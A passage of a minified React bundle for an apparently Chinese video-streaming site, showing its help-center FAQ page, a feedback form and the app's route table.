rounded-full"}),l.jsxs("span",{className:"text-gray-700",children:[l.jsx("strong",{children:"法务邮箱："})," legal@haokang.com"]})]}),l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx("div",{className:"w-2 h-2 bg-orange-600 rounded-full"}),l.jsxs("span",{className:"text-gray-700",children:[l.jsx("strong",{children:"客服电话："})," 400-888-8888"]})]})]})]})]})]})]})}),Qf=()=>{const[e,t]=j.useState(""),[n,r]=j.useState("account"),s=[{id:"account",title:"账户相关",icon:Cl,color:"blue",questions:[{question:"如何注册账户？",answer:'点击页面右上角的"登录"按钮，然后选择"注册"选项卡。填写邮箱、用户名和密码，同意用户协议后点击"立即注册"即可完成注册。'},{question:"忘记密码怎么办？",answer:'在登录页面点击"忘记密码"链接，输入您的注册邮箱，我们会发送重置密码的链接到您的邮箱。请查收邮件并按照提示重置密码。'},{question:"如何修改个人信息？",answer:'登录后点击右上角的用户头像，选择"个人设置"，在个人信息页面可以修改昵称、头像、个人简介等信息。'},{question:"如何注销账户？",answer:"如需注销账户，请联系客服400-888-8888或发送邮件至service@haokang.com，我们会在核实身份后为您处理注销申请。"}]},{id:"playback",title:"播放问题",icon:Nt,color:"green",questions:[{question:"视频无法播放怎么办？",answer:"请检查网络连接是否正常，尝试刷新页面或清除浏览器缓存。如果问题持续存在，可能是视频源暂时不可用，请稍后再试或联系客服。"},{question:"视频播放卡顿如何解决？",answer:"播放卡顿通常是网络带宽不足导致的。建议：1）检查网络连接；2）关闭其他占用带宽的应用；3）选择较低的清晰度；4）尝试在网络较好的时段观看。"},{question:"支持哪些浏览器？",answer:"我们支持主流浏览器的最新版本，包括Chrome、Firefox、Safari、Edge等。建议使用Chrome浏览器以获得最佳观看体验。"},{question:"手机端如何观看？",answer:"直接使用手机浏览器访问我们的网站即可观看，网站已针对移动设备进行优化。暂时还没有独立的手机APP，敬请期待。"}]},{id:"features",title:"功能使用",icon:kd,color:"purple",questions:[{question:"如何搜索视频？",answer:"在页面顶部的搜索框中输入关键词，可以搜索视频标题、演员、导演等信息。支持模糊搜索和智能推荐。"},{question:"如何收藏视频？",answer:'在视频详情页或播放页面点击"收藏"按钮即可将视频添加到收藏列表。登录后在个人中心可以查看所有收藏的视频。'},{question:"如何查看观看历史？",answer:'登录后在个人中心的"观看历史"页面可以查看最近观看的视频记录，方便您继续观看或重新观看。'},{question:"如何分享视频？",answer:'在视频页面点击"分享"按钮，可以复制视频链接分享给朋友，或者分享到社交媒体平台。'}]},{id:"safety",title:"安全隐私",icon:Je,color:"red",questions:[{question:"个人信息安全吗？",answer:"我们采用行业标准的加密技术保护您的个人信息，严格遵守隐私政策，不会向第三方泄露您的个人信息。"},{question:"如何举报不良内容？",answer:'如发现违法违规内容，请点击视频下方的"举报"按钮，选择举报原因并提交。我们会在24小时内处理举报内容。'},{question:"账户被盗用怎么办？",answer:"如发现账户异常登录或被盗用，请立即修改密码并联系客服。我们会协助您找回账户并加强安全防护。"},{question:"如何设置隐私保护？",answer:"在个人设置中可以调整隐私选项，包括是否公开观看历史、是否接收推荐通知等。"}]}],i=[{title:"用户协议",path:"/user-agreement",icon:"📋"},{title:"隐私政策",path:"/privacy-policy",icon:"🔒"},{title:"版权声明",path:"/copyright",icon:"©️"},{title:"意见反馈",path:"/feedback",icon:"💬"}],a=s.map(o=>({...o,questions:o.questions.filter(c=>e===""||c.question.toLowerCase().includes(e.toLowerCase())||c.answer.toLowerCase().includes(e.toLowerCase()))})).filter(o=>o.questions.length>0);return l.jsx("div",{className:"min-h-screen bg-gray-50 py-8",children:l.jsxs("div",{className:"max-w-6xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsx("div",{className:"mb-8",children:l.jsxs(z,{to:"/",className:"inline-flex items-center space-x-2 text-blue-600 hover:text-blue-700 transition-colors duration-200",children:[l.jsx(jt,{className:"h-4 w-4"}),l.jsx("span",{children:"返回首页"})]})}),l.jsxs("div",{className:"text-center mb-12",children:[l.jsxs("div",{className:"inline-flex items-center space-x-3 mb-6",children:[l.jsx("div",{className:"p-4 bg-blue-100 rounded-2xl",children:l.jsx(ff,{className:"h-12 w-12 text-blue-600"})}),l.jsxs("div",{className:"text-left",children:[l.jsx("h1",{className:"text-4xl font-bold text-gray-900",children:"帮助中心"}),l.jsx("p",{className:"text-gray-600 mt-2",children:"为您解答使用过程中的常见问题"})]})]}),l.jsx("div",{className:"max-w-2xl mx-auto",children:l.jsxs("div",{className:"relative",children:[l.jsx(Qn,{className:"absolute left-4 top-1/2 transform -translate-y-1/2 h-5 w-5 text-gray-400"}),l.jsx("input",{type:"text",value:e,onChange:o=>t(o.target.value),placeholder:"搜索帮助内容...",className:"w-full pl-12 pr-4 py-4 bg-white border border-gray-200 rounded-2xl focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent shadow-lg text-lg"})]})})]}),l.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-4 gap-8",children:[l.jsx("div",{className:"lg:col-span-1",children:l.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-6 sticky top-8",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"快速链接"}),l.jsx("div",{className:"space-y-2",children:i.map(o=>l.jsxs(z,{to:o.path,className:"flex items-center space-x-3 p-3 rounded-lg hover:bg-gray-50 transition-colors duration-200 group",children:[l.jsx("span",{className:"text-xl",children:o.icon}),l.jsx("span",{className:"text-gray-700 group-hover:text-blue-600",children:o.title}),l.jsx(Lt,{className:"h-4 w-4 text-gray-400 ml-auto group-hover:text-blue-600"})]},o.path))}),l.jsxs("div",{className:"mt-8 p-4 bg-blue-50 rounded-lg",children:[l.jsx("h4",{className:"font-semibold text-blue-900 mb-2",children:"需要更多帮助？"}),l.jsx("p",{className:"text-blue-800 text-sm mb-3",children:"联系我们的客服团队"}),l.jsxs(z,{to:"/feedback",className:"inline-flex items-center space-x-2 text-blue-600 hover:text-blue-700 text-sm font-medium",children:[l.jsx(kl,{className:"h-4 w-4"}),l.jsx("span",{children:"在线客服"})]})]})]})}),l.jsxs("div",{className:"lg:col-span-3",children:[a.length>0?l.jsx("div",{className:"space-y-6",children:a.map(o=>{const c=o.icon,u=n===o.id;return l.jsxs("div",{className:"bg-white rounded-xl shadow-lg overflow-hidden",children:[l.jsx("button",{onClick:()=>r(u?null:o.id),className:"w-full p-6 text-left hover:bg-gray-50 transition-colors duration-200",children:l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsx("div",{className:`p-3 bg-${o.color}-100 rounded-xl`,children:l.jsx(c,{className:`h-6 w-6 text-${o.color}-600`})}),l.jsxs("div",{children:[l.jsx("h2",{className:"text-xl font-semibold text-gray-900",children:o.title}),l.jsxs("p",{className:"text-gray-600 text-sm",children:[o.questions.length," 个常见问题"]})]})]}),l.jsx(cf,{className:`h-5 w-5 text-gray-400 transition-transform duration-200 ${u?"rotate-180":""}`})]})}),u&&l.jsx("div",{className:"border-t border-gray-100",children:o.questions.map((f,p)=>l.jsxs("div",{className:"p-6 border-b border-gray-50 last:border-b-0",children:[l.jsxs("h3",{className:"font-semibold text-gray-900 mb-3 flex items-start",children:[l.jsx("span",{className:"inline-block w-6 h-6 bg-blue-100 text-blue-600 rounded-full text-xs font-bold flex items-center justify-center mr-3 mt-0.5 flex-shrink-0",children:"Q"}),f.question]}),l.jsx("div",{className:"ml-9",children:l.jsxs("div",{className:"flex items-start",children:[l.jsx("span",{className:"inline-block w-6 h-6 bg-green-100 text-green-600 rounded-full text-xs font-bold flex items-center justify-center mr-3 mt-0.5 flex-shrink-0",children:"A"}),l.jsx("p",{className:"text-gray-700 leading-relaxed",children:f.answer})]})})]},p))})]},o.id)})}):l.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-12 text-center",children:[l.jsx("div",{className:"w-24 h-24 mx-auto mb-6 bg-gray-100 rounded-full flex items-center justify-center",children:l.jsx(Qn,{className:"h-8 w-8 text-gray-400"})}),l.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-2",children:"没有找到相关内容"}),l.jsx("p",{className:"text-gray-600 mb-6",children:"试试其他关键词或浏览下面的常见问题"}),l.jsx("button",{onClick:()=>t(""),className:"px-6 py-3 bg-blue-600 text-white rounded-lg hover:bg-blue-700 transition-colors duration-200",children:"查看所有问题"})]}),l.jsx("div",{className:"mt-8 bg-gradient-to-r from-blue-50 to-purple-50 rounded-xl p-8",children:l.jsxs("div",{className:"text-center",children:[l.jsx("h3",{className:"text-2xl font-bold text-gray-900 mb-4",children:"还有其他问题？"}),l.jsx("p",{className:"text-gray-600 mb-6",children:"我们的客服团队随时为您提供帮助"}),l.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center",children:[l.jsxs(z,{to:"/feedback",className:"inline-flex items-center space-x-2 px-6 py-3 bg-blue-600 text-white rounded-lg hover:bg-blue-700 transition-colors duration-200",children:[l.jsx(kl,{className:"h-5 w-5"}),l.jsx("span",{children:"在线客服"})]}),l.jsxs("a",{href:"tel:400-888-8888",className:"inline-flex items-center space-x-2 px-6 py-3 bg-white text-blue-600 border border-blue-200 rounded-lg hover:bg-blue-50 transition-colors duration-200",children:[l.jsx("span",{children:"📞"}),l.jsx("span",{children:"400-888-8888"})]})]}),l.jsx("p",{className:"text-gray-500 text-sm mt-4",children:"客服时间：周一至周日 9:00-21:00"})]})})]})]})]})})},Kf=()=>{const[e,t]=j.useState("suggestion"),[n,r]=j.useState(0),[s,i]=j.useState({name:"",email:"",phone:"",subject:"",content:"",urgency:"normal"}),[a,o]=j.useState(!1),c=[{value:"suggestion",label:"功能建议",icon:"💡",color:"blue"},{value:"bug",label:"问题反馈",icon:"🐛",color:"red"},{value:"content",label:"内容问题",icon:"📺",color:"purple"},{value:"other",label:"其他问题",icon:"💬",color:"gray"}],u=[{value:"low",label:"一般",color:"green"},{value:"normal",label:"普通",color:"blue"},{value:"high",label:"紧急",color:"orange"},{value:"urgent",label:"非常紧急",color:"red"}],f=g=>{const{name:v,value:N}=g.target;i(k=>({...k,[v]:N}))},p=g=>{g.preventDefault(),console.log("反馈提交:",{...s,type:e,rating:n}),o(!0)},x=g=>{r(g)};return a?l.jsx("div",{className:"min-h-screen bg-gray-50 py-8",children:l.jsx("div",{className:"max-w-2xl mx-auto px-4 sm:px-6 lg:px-8",children:l.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-8 text-center",children:[l.jsx("div",{className:"w-16 h-16 bg-green-100 rounded-full flex items-center justify-center mx-auto mb-6",children:l.jsx(of,{className:"h-8 w-8 text-green-600"})}),l.jsx("h1",{className:"text-2xl font-bold text-gray-900 mb-4",children:"反馈提交成功！"}),l.jsx("p",{className:"text-gray-600 mb-6",children:"感谢您的宝贵意见！我们已收到您的反馈，将在24小时内回复您。"}),l.jsxs("div",{className:"space-y-4",children:[l.jsx(z,{to:"/",className:"inline-block px-6 py-3 bg-blue-600 text-white rounded-lg hover:bg-blue-700 transition-colors duration-200",children:"返回首页"}),l.jsx("button",{onClick:()=>{o(!1),i({name:"",email:"",phone:"",subject:"",content:"",urgency:"normal"}),r(0),t("suggestion")},className:"block mx-auto text-blue-600 hover:text-blue-700 transition-colors duration-200",children:"提交新的反馈"})]})]})})}):l.jsx("div",{className:"min-h-screen bg-gray-50 py-8",children:l.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsx("div",{className:"mb-8",children:l.jsxs(z,{to:"/",className:"inline-flex items-center space-x-2 text-blue-600 hover:text-blue-700 transition-colors duration-200",children:[l.jsx(jt,{className:"h-4 w-4"}),l.jsx("span",{children:"返回首页"})]})}),l.jsx("div",{className:"text-center mb-12",children:l.jsxs("div",{className:"inline-flex items-center space-x-3 mb-6",children:[l.jsx("div",{className:"p-4 bg-blue-100 rounded-2xl",children:l.jsx(wd,{className:"h-12 w-12 text-blue-600"})}),l.jsxs("div",{className:"text-left",children:[l.jsx("h1",{className:"text-4xl font-bold text-gray-900",children:"意见反馈"}),l.jsx("p",{className:"text-gray-600 mt-2",children:"您的意见是我们改进的动力"})]})]})}),l.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[l.jsx("div",{className:"lg:col-span-2",children:l.jsx("div",{className:"bg-white rounded-xl shadow-lg p-8",children:l.jsxs("form",{onSubmit:p,className:"space-y-6",children:[l.jsxs("div",{children:[l.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-3",children:"反馈类型"}),l.jsx("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-3",children:c.map(g=>l.jsxs("button",{type:"button",onClick:()=>t(g.value),className:`p-4 rounded-lg border-2 transition-all duration-200 ${e===g.value?`border-${g.color}-500 bg-${g.color}-50`:"border-gray-200 hover:border-gray-300"}`,children:[l.jsx("div",{className:"text-2xl mb-2",children:g.icon}),l.jsx("div",{className:`text-sm font-medium ${e===g.value?`text-${g.color}-700`:"text-gray-700"}`,children:g.label})]},g.value))})]}),l.jsxs("div",{children:[l.jsxs("label",{className:"block text-sm font-medium text-gray-700 mb-3",children:["整体满意度 ",l.jsx("span",{className:"text-gray-500",children:"(可选)"})]}),l.jsxs("div",{className:"flex items-center space-x-2",children:[[1,2,3,4,5].map(g=>l.jsx("button",{type:"button",onClick:()=>x(g),className:"p-1 hover:scale-110 transition-transform duration-200",children:l.jsx(Sl,{className:`h-8 w-8 ${g<=n?"text-yellow-400 fill-current":"text-gray-300"}`})},g)),n>0&&l.jsxs("span",{className:"ml-3 text-sm text-gray-600",children:[n===1&&"很不满意",n===2&&"不满意",n===3&&"一般",n===4&&"满意",n===5&&"非常满意"]})]})]}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:[l.jsxs("div",{children:[l.jsxs("label",{htmlFor:"name",className:"block text-sm font-medium text-gray-700 mb-1",children:["姓名 ",l.jsx("span",{className:"text-red-500",children:"*"})]}),l.jsx("input",{type:"text",id:"name",name:"name",value:s.name,onChange:f,className:"w-full px-3 py-2 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent",required:!0})]}),l.jsxs("div",{children:[l.jsxs("label",{htmlFor:"email",className:"block text-sm font-medium text-gray-700 mb-1",children:["邮箱 ",l.jsx("span",{className:"text-red-500",children:"*"})]}),l.jsx("input",{type:"email",id:"email",name:"email",value:s.email,onChange:f,className:"w-full px-3 py-2 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent",required:!0})]})]}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:[l.jsxs("div",{children:[l.jsxs("label",{htmlFor:"phone",className:"block text-sm font-medium text-gray-700 mb-1",children:["手机号 ",l.jsx("span",{className:"text-gray-500",children:"(可选)"})]}),l.jsx("input",{type:"tel",id:"phone",name:"phone",value:s.phone,onChange:f,className:"w-full px-3 py-2 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent"})]}),l.jsxs("div",{children:[l.jsx("label",{htmlFor:"urgency",className:"block text-sm font-medium text-gray-700 mb-1",children:"紧急程度"}),l.jsx("select",{id:"urgency",name:"urgency",value:s.urgency,onChange:f,className:"w-full px-3 py-2 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent",children:u.map(g=>l.jsx("option",{value:g.value,children:g.label},g.value))})]})]}),l.jsxs("div",{children:[l.jsxs("label",{htmlFor:"subject",className:"block text-sm font-medium text-gray-700 mb-1",children:["反馈主题 ",l.jsx("span",{className:"text-red-500",children:"*"})]}),l.jsx("input",{type:"text",id:"subject",name:"subject",value:s.subject,onChange:f,placeholder:"请简要描述您的问题或建议",className:"w-full px-3 py-2 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent",required:!0})]}),l.jsxs("div",{children:[l.jsxs("label",{htmlFor:"content",className:"block text-sm font-medium text-gray-700 mb-1",children:["详细内容 ",l.jsx("span",{className:"text-red-500",children:"*"})]}),l.jsx("textarea",{id:"content",name:"content",value:s.content,onChange:f,rows:6,placeholder:"请详细描述您遇到的问题或建议，包括具体的操作步骤、错误信息等...",className:"w-full px-3 py-2 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent resize-none",required:!0}),l.jsxs("p",{className:"text-sm text-gray-500 mt-1",children:["最少20个字符，当前 ",s.content.length," 个字符"]})]}),l.jsxs("div",{className:"flex items-center justify-between pt-6 border-t border-gray-200",children:[l.jsxs("div",{className:"flex items-center space-x-2 text-sm text-gray-500",children:[l.jsx(gd,{className:"h-4 w-4"}),l.jsx("span",{children:"我们会在24小时内回复您"})]}),l.jsxs("button",{type:"submit",disabled:s.content.length<20,className:"inline-flex items-center space-x-2 px-6 py-3 bg-blue-600 text-white rounded-lg hover:bg-blue-700 disabled:bg-gray-400 disabled:cursor-not-allowed transition-colors duration-200",children:[l.jsx(wf,{className:"h-4 w-4"}),l.jsx("span",{children:"提交反馈"})]})]})]})})}),l.jsxs("div",{className:"lg:col-span-1 space-y-6",children:[l.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-6",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"其他联系方式"}),l.jsxs("div",{className:"space-y-4",children:[l.jsxs("div",{className:"flex items-center space-x-3 p-3 bg-blue-50 rounded-lg",children:[l.jsx(Gl,{className:"h-5 w-5 text-blue-600"}),l.jsxs("div",{children:[l.jsx("p",{className:"font-medium text-blue-900",children:"客服热线"}),l.jsx("p",{className:"text-blue-700 text-sm",children:"400-888-8888"})]})]}),l.jsxs("div",{className:"flex items-center space-x-3 p-3 bg-green-50 rounded-lg",children:[l.jsx(Yl,{className:"h-5 w-5 text-green-600"}),l.jsxs("div",{children:[l.jsx("p",{className:"font-medium text-green-900",children:"客服邮箱"}),l.jsx("p",{className:"text-green-700 text-sm",children:"service@haokang.com"})]})]}),l.jsxs("div",{className:"flex items-center space-x-3 p-3 bg-purple-50 rounded-lg",children:[l.jsx(kl,{className:"h-5 w-5 text-purple-600"}),l.jsxs("div",{children:[l.jsx("p",{className:"font-medium text-purple-900",children:"在线客服"}),l.jsx("p",{className:"text-purple-700 text-sm",children:"9:00-21:00"})]})]})]})]}),l.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-6",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"反馈指南"}),l.jsxs("div",{className:"space-y-3 text-sm text-gray-600",children:[l.jsxs("div",{className:"flex items-start space-x-2",children:[l.jsx("span",{className:"inline-block w-5 h-5 bg-blue-100 text-blue-600 rounded-full text-xs font-bold flex items-center justify-center mt-0.5 flex-shrink-0",children:"1"}),l.jsx("p",{children:"详细描述问题，包括具体的操作步骤"})]}),l.jsxs("div",{className:"flex items-start space-x-2",children:[l.jsx("span",{className:"inline-block w-5 h-5 bg-blue-100 text-blue-600 rounded-full text-xs font-bold flex items-center justify-center mt-0.5 flex-shrink-0",children:"2"}),l.jsx("p",{children:"如果是技术问题，请提供浏览器版本和设备信息"})]}),l.jsxs("div",{className:"flex items-start space-x-2",children:[l.jsx("span",{className:"inline-block w-5 h-5 bg-blue-100 text-blue-600 rounded-full text-xs font-bold flex items-center justify-center mt-0.5 flex-shrink-0",children:"3"}),l.jsx("p",{children:"提供准确的联系方式，方便我们及时回复"})]}),l.jsxs("div",{className:"flex items-start space-x-2",children:[l.jsx("span",{className:"inline-block w-5 h-5 bg-blue-100 text-blue-600 rounded-full text-xs font-bold flex items-center justify-center mt-0.5 flex-shrink-0",children:"4"}),l.jsx("p",{children:"选择合适的紧急程度，帮助我们优先处理"})]})]})]}),l.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-6",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"常见问题"}),l.jsxs("div",{className:"space-y-3",children:[l.jsxs(z,{to:"/help-center",className:"block p-3 bg-gray-50 rounded-lg hover:bg-gray-100 transition-colors duration-200",children:[l.jsx("p",{className:"font-medium text-gray-900 text-sm",children:"视频无法播放"}),l.jsx("p",{className:"text-gray-600 text-xs",children:"检查网络连接和浏览器设置"})]}),l.jsxs(z,{to:"/help-center",className:"block p-3 bg-gray-50 rounded-lg hover:bg-gray-100 transition-colors duration-200",children:[l.jsx("p",{className:"font-medium text-gray-900 text-sm",children:"忘记密码"}),l.jsx("p",{className:"text-gray-600 text-xs",children:"通过邮箱重置密码"})]}),l.jsxs(z,{to:"/help-center",className:"block p-3 bg-gray-50 rounded-lg hover:bg-gray-100 transition-colors duration-200",children:[l.jsx("p",{className:"font-medium text-gray-900 text-sm",children:"账户安全"}),l.jsx("p",{className:"text-gray-600 text-xs",children:"保护账户信息安全"})]})]})]})]})]})]})})};function qf(){return l.jsx(Jp,{children:l.jsxs("div",{className:"min-h-screen bg-gradient-to-br from-slate-50 to-blue-50",children:[l.jsx(zf,{}),l.jsx("main",{className:"min-h-screen",children:l.jsxs(Wp,{children:[l.jsx(Se,{path:"/",element:l.jsx(Ff,{})}),l.jsx(Se,{path:"/videos",element:l.jsx(If,{})}),l.jsx(Se,{path:"/video/:id",element:l.jsx(Df,{})}),l.jsx(Se,{path:"/play/:id",element:l.jsx(Uf,{})}),l.jsx(Se,{path:"/login",element:l.jsx(Af,{})}),l.jsx(Se,{path:"/user-agreement",element:l.jsx(Vf,{})}),l.jsx(Se,{path:"/privacy-policy",element:l.jsx(Bf,{})}),l.jsx(Se,{path:"/copyright",element:l.jsx(Hf,{})}),l.jsx(Se,{path:"/disclaimer",element:l.jsx(Wf,{})}),l.jsx(Se,{path:"/help-center",element:l.jsx(Qf,{})}),l.jsx(Se,{path:"/feedback",element:l.jsx(Kf,{})})]})}),l.jsx(Mf,{})]})})}ld(document.getElementById("root")).render(l.jsx(j.StrictMode,{children:l.jsx(qf,{})}));
